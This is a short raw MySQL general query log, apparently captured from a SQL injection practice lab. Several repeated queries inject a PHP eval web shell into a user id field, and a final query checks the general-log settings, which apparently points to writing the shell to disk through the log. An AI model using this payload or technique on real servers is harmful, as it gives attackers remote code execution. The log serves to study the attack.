 2024-11-09T17:56:35.718748Z 32 Init DB security
2024-11-09T17:56:35.719607Z 32 Query SELECT * FROM users WHERE id='<?php @eval($_POST[1]); ?>' LIMIT 0,1
2024-11-09T17:56:35.720101Z 32 Quit
2024-11-09T17:56:35.889744Z 33 Connect root@localhost on security using TCP/IP
2024-11-09T17:56:35.890402Z 33 Init DB security
2024-11-09T17:56:35.890880Z 33 Query SELECT * FROM users WHERE id='<?php @eval($_POST[1]); ?>' LIMIT 0,1
2024-11-09T17:56:35.891307Z 33 Quit
2024-11-09T17:56:36.089997Z 34 Connect root@localhost on security using TCP/IP
2024-11-09T17:56:36.090886Z 34 Init DB security
2024-11-09T17:56:36.091640Z 34 Query SELECT * FROM users WHERE id='<?php @eval($_POST[1]); ?>' LIMIT 0,1
2024-11-09T17:56:36.092198Z 34 Quit
2024-11-09T17:56:36.524384Z 35 Connect root@localhost on security using TCP/IP
2024-11-09T17:56:36.525238Z 35 Init DB security
2024-11-09T17:56:36.526113Z 35 Query SELECT * FROM users WHERE id='<?php @eval($_POST[1]); ?>' LIMIT 0,1
2024-11-09T17:56:36.527128Z 35 Quit
2024-11-09T17:56:46.880568Z 36 Connect root@localhost on  using TCP/IP
2024-11-09T17:56:46.884171Z 36 Query show global variables like '%general%'